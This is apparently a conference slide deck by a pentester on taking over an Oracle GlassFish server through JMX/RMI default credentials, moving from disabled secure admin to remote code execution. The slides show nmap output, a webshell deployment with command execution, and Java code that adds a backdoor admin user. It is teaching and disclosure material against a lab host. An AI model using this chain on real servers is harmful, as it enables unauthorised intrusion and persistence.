

# Glassfish from (In)Secure admin to RCE





#### Who am I ?

Jeremy Mousset

Rum Addict

• Pentester & IT Security engineer at vente-privee

• @BlueRabbito9









#### What is Glassfish?

- JAVA EE Application server
- <a href="https://javaee.github.io/glassfish/download">https://javaee.github.io/glassfish/download</a>
- 2 versions:
  - Web Profile
  - Full Platform







# Lets try to access administration interfaces

Administration interface <a href="http://glassfish.passthesalt.net:4848/">http://glassfish.passthesalt.net:4848/</a>





This interface is only accessible from localhost when secure admin is disabled





# Lets try to access administration interfaces

REST API <a href="http://glassfish.passthesalt.net:4848/management/domain">http://glassfish.passthesalt.net:4848/management/domain</a>



Asadmin tool (sends commands to <a href="http://glassfish.passthesalt.net:4848/commands">http://glassfish.passthesalt.net:4848/commands</a> )

```
root> ./asadmin --host glassfish.passthesalt.net -u admin list-jmx HTTP connection failed with code 403, message: Forbidden Command list-jmx failed.
root> ■
```







# Lets try to access administration interfaces

BUT that means the default administration password (blank) has probably not been changed...







## Discovering service

```
root> nmap -T5 -sV -Pn -p- glassfish.passthesalt.net
Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-25 14:37 CEST
Warning: 10.199.18.26 giving up on port because retransmission cap hit (2).
Nmap scan report for glassfish.passthesalt.net (10.199.18.26)
Host is up (0.0013s latency).
Not shown: 65522 closed ports
PORT
         STATE SERVICE
                                    VERSION
                                    OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
22/tcp
          open ssh
                                    CORBA naming service
3700/tcp open giop
3820/tcp open ssl/giop
                                    CORBA naming service
3920/tcp open ssl/exasoftport1?
4848/tcn open http
                                    Oracle GlassFish 4.1.2 (Servlet 3.1; JSP 2.3; Java 1.8)
7676/tcp open java-message-service Java Message Service 301
8080/tcp open http
                                    Oracle GlassFish 4.1.2 (Servlet 3.1; JSP 2.3; Java 1.8)
8181/tcp open ssl/http
                                    Oracle GlassFish 4.1.2 (Servlet 3.1; JSP 2.3; Java 1.8)
8686/tcp open rmiregistry
                                    Java RMI
33809/tcp open unknown
36403/tcp open unknown
45535/tcp open rmiregistry
                                    Java RMI
45709/tcp open unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 297.37 seconds
root>
```





# Java Message Service ???

• From <a href="https://docs.oracle.com/cd/E19226-01/821-0027/aeodm/index.html">https://docs.oracle.com/cd/E19226-01/821-0027/aeodm/index.html</a>

When you install Message Queue, a default flat-file user repository is installed. The repository is shipped with two default entries: an administrative user and a guest user. If you are testing Message Queue, you can use the default user name and password (admin / admin ) to run the Command utility.

• Trying to communicate with it:

```
root> nc glassfish.passthesalt.net 7676
```

```
101 imqbroker 301 portmapper tcp PORTMAPPER 7676 [sessionid=1147120718019832576] cluster discovery tcp CLUSTER DISCOVERY 0
```

jmxrmi rmi JMX 0 [url=service:jmx:rmi://glassfish.passthesalt.net/jndi/rmi://glassfish.passthesalt.net:8686/glassfish.passthesalt.net/7
676/jmxrmi]

```
admin tcp ADMIN 45953
jms tcp NORMAL 38225
mqdirect2 none NORMAL 0
jmsdirect none NORMAL 0
cluster tcp CLUSTER 33729
```







## Discovering service

```
root> nmap -T5 -sV -Pn -p- glassfish.passthesalt.net
Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-25 14:37 CEST
Warning: 10.199.18.26 giving up on port because retransmission cap hit (2).
Nmap scan report for glassfish.passthesalt.net (10.199.18.26)
Host is up (0.0013s latency).
Not shown: 65522 closed ports
PORT
         STATE SERVICE
                                    VERSION
                                    OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
22/tcp
         open ssh
                                    CORBA naming service
3700/tcp open giop
3820/tcp open ssl/giop
                                    CORBA naming service
3920/tcp open ssl/exasoftport1?
4848/tcp open http
                                    Oracle GlassFish 4.1.2 (Servlet 3.1; JSP 2.3; Java 1.8)
7676/tcp open java-message-service Java Message Service 301
8080/tcp open http
                                    Oracle GlassFish 4.1.2 (Servlet 3.1; JSP 2.3; Java 1.8)
8181/tcn open ssl/http
                                    Oracle GlassFish 4.1.2 (Servlet 3.1; JSP 2.3; Java 1.8)
8686/tcp open rmiregistry
                                    Java RMI
33809/tcp open unknown
36403/tcp open unknown
45535/tcp open rmiregistry
                                    Java RMI
45709/tcp open unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 297.37 seconds
root>
```





#### JAVA Remote Methode Invocation !!!



One TOOL





2 Access

service:jmx:rmi://glassfish.passthesalt.net/jndi/rmi://glassfish.passthesalt.net:8686/glassfish.passthesalt.net/7 676/jmxrmi

Login: admin Password: admin

service:jmx:rmi://glassfish.passthesalt.net:8686/jndi/rmi://glassfish.passthesalt.net:8686/jmxrmi

Login: empty Password: empty





#### Then...







You just have to change the « enabled » attribute...





#### AND...









#### BUT...

root> bin/asadmin --host glassfish.passthesalt.net deploy /tmp/webshell.war Application deployed with name webshell.

Command deploy executed successfully. root> ■



```
glassfish.passthesalt.net:80 × +
← → ℃ む
                          (i) glassfish.passthesalt.net:8080/webshell/index.jsp?cmd=ls+-alh
Is -alh
                              Run
total 296K
drwxr-xr-x 3 root root 4.0K Jun 26 09:35 .
drwxr-xr-x 13 root root 4.0K Jun 26 08:49 ...
-rw-r--r-- 1 root root 80 Sep 8 2017 admin-keyfile
-rw-r--r-- 1 root root 80K Sep 8 2017 cacerts.jks
-rw-r--r-- 1 root root 4.3K Sep 8 2017 default-logging.properties
-rw-r--r-- 1 root root 50K Sep 8 2017 default-web.xml
-rw-r--r-- 1 root root 32 Sep 8 2017 domain-passwords
-rw-r--r-- 1 root root 32K Jun 26 09:35 domain.xml
-rw-r--r-- 1 root root 32K Jun 26 09:35 domain.xml.bak
-rw-r--r-- 1 root root 3.8K Sep 8 2017 glassfish-acc.xml
drwxr-xr-x 3 root root 4.0K Jun 25 16:31 init.conf
-rw-r--r-- 1 root root 4.0K Sep 8 2017 javaee.server.policy
-rw-r--r-- 1 root root 2.0K Sep 8 2017 keyfile
-rw-r--r-- 1 root root 4.5K Sep 8 2017 keystore.jks
    ----- 1 root root 41 Jun 26 09:32 local-password
-rw-r--r-- 1 root root 0 Jun 25 16:30 lockfile
-rw-r--r-- 1 root root 5.6K Sep 8 2017 logging.properties
-rw-r--r-- 1 root root 2.5K Sep 8 2017 login.conf
                         5 Jun 26 09:33 pid
-rw-r--r-- 1 root root
-rw-r--r-- 1 root root
                        5 Jun 26 09:33 pid.prev
-rw-r--r-- 1 root root 2.9K Sep 8 2017 restrict.server.policy
-rw-r--r-- 1 root root 6.5K Sep 8 2017 server.policy
-rw-r--r-- 1 root root 7.2K Sep 8 2017 wss-server-config-1.0.xml
-rw-r--r- 1 root root 7.7K Sep 8 2017 wss-server-config-2.0.xml
```





#### What else ?

If the defaults credentials were changed => create new admin

```
query = "amx:pp=/ext,type=realms";
queryName = new ObjectName(query);
Object[] z = new Object[]{"admin-realm","admin2","admin2",new String[]{"asadmin"}};
String[] b = new String[]{"java.lang.String","java.lang.String","java.lang.String","[Ljava.lang.String;"};
mbsc.invoke(queryName, "addUser",z, b);
```

- Activate JDWP => Code execution
- Need lot of debug....

```
root # java debugConnexion
The JMX client try to connect to ip :127.0.1.1 and port 53569
Please use : socat TCP4-LISTEN:53569,bind=127.0.1.1,su=nobody,fork TCP4:SERVER:53569
Please ensure that it is not necessary to seting up a new interface
root #
```





# Questions?

POC: https://github.com/Jm@uss3t/gl4ssFish



